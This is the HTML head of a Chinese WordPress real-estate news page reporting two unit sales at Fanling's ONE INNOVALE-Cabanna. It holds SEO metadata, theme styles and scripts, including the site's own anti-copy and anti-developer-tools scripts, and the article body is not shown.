

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20221119/41170.html
body_size: 26848
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
<!-- All in One SEO 4.5.0 - aioseo.com -->
<title>香港新盘:粉岭ONE INNOVALE-Cabanna 连沽两伙 套现1128.61万 | 香港新楼盘资讯</title>
<meta name="description" content="恒基地产发展的粉岭ONE INNOVALE Cabanna 今日连沽两伙，合共套现1128.61万元。其中，E" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.hkxfb.com/20221119/41170.html" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
<meta property="og:type" content="article" />
<meta property="og:title" content="香港新盘:粉岭ONE INNOVALE-Cabanna 连沽两伙 套现1128.61万 | 香港新楼盘资讯" />
<meta property="og:description" content="恒基地产发展的粉岭ONE INNOVALE Cabanna 今日连沽两伙，合共套现1128.61万元。其中，E" />
<meta property="og:url" content="https://www.hkxfb.com/20221119/41170.html" />
<meta property="article:published_time" content="2022-11-19T10:38:03+00:00" />
<meta property="article:modified_time" content="2022-11-19T10:38:03+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="香港新盘:粉岭ONE INNOVALE-Cabanna 连沽两伙 套现1128.61万 | 香港新楼盘资讯" />
<meta name="twitter:description" content="恒基地产发展的粉岭ONE INNOVALE Cabanna 今日连沽两伙，合共套现1128.61万元。其中，E" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20221119\/41170.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u7c89\u5cadONE INNOVALE-Cabanna \u8fde\u6cbd\u4e24\u4f19 \u5957\u73b01128.61\u4e07 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u7c89\u5cadONE INNOVALE-Cabanna \u8fde\u6cbd\u4e24\u4f19 \u5957\u73b01128.61\u4e07","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/11\/1-43.jpg","width":720,"height":499},"datePublished":"2022-11-19T10:38:03+08:00","dateModified":"2022-11-19T10:38:03+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20221119\/41170.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20221119\/41170.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, One Innovale-Cabanna, One Innovale\u7b2c3\u671f, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20221119\/41170.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20221119\/41170.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20221119\/41170.html#webpage","url":"https:\/\/www.hkxfb.com\/20221119\/41170.html","name":"\u9999\u6e2f\u65b0\u76d8:\u7c89\u5cadONE INNOVALE-Cabanna \u8fde\u6cbd\u4e24\u4f19 \u5957\u73b01128.61\u4e07 | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u6052\u57fa\u5730\u4ea7\u53d1\u5c55\u7684\u7c89\u5cadONE INNOVALE Cabanna \u4eca\u65e5\u8fde\u6cbd\u4e24\u4f19\uff0c\u5408\u5171\u5957\u73b01128.61\u4e07\u5143\u3002\u5176\u4e2d\uff0cE","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20221119\/41170.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2022\/11\/1-43.jpg","@id":"https:\/\/www.hkxfb.com\/20221119\/41170.html\/#mainImage","width":720,"height":499},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20221119\/41170.html#mainImage"},"datePublished":"2022-11-19T10:38:03+08:00","dateModified":"2022-11-19T10:38:03+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/31fnbia7/64xhn.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/few3mmh/64xhn.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/7z0n7olb/64xhn.css" media="all"/>
<script src='//www.hkxfb.com/wp-content/cache/wpfc-minified/q32oi25/64xhn.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/41170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=41170' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20221119%2F41170.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20221119%2F41170.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
document.oncontextmenu=new Function("event.returnValue=false");
</script>
<style type="text/css">
body{
-moz-user-select:none; /*火狐*/
-webkit-user-select:none; /*webkit浏览器*/
-ms-user-select:none; /*IE10*/
-khtml-user-select:none; /*早期浏览器*/
user-select:none;
}
</style>
<script language="Javascript">
document.ondragstart=function(){return false};
document.onselectstart =function(){return false};
document.onbeforecopy=function(){return false};
document.onmouseup=function(){document.selection.empty();};
document.onselect=function(){document.selection.empty();};
document.oncopy=function(){document.selection.empty();};
</script>
<script type='text/javascript'>
function imgdragstart(){return false;}
for(i in document.images)document.images[i].ondragstart=imgdragstart;
</script>
<script type='text/javascript'>
//禁用开发者工具F12
document.onkeydown = function () {
if (window.event && window.event.keyCode == 123) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
window.onresize = function () {
if (h != window.innerHeight || w != window.innerWidth) {
window.close();
window.location = "about:blank";
}
}
</script>
<style>
@media print{
body{display:none}
}
</style>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<style>
@media print{
body{display:none}
}
</style>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script>
window.onkeydown = function(e) {
if (e.ctrlKey && e.keyCode == 83) {
e.preventDefault();
e.returnValue = false;
return false;
}
}
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<link rel="canonical" href="https://www.hkxfb.com/20221119/41170.html" />
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u6b65\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="%\u5f53\u524d%\/%\u603b\u8ba1%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9\u3002";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d\u56fe\u50cf#%curr%\u3002";
var tdBlockNonce="9950c3d11d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
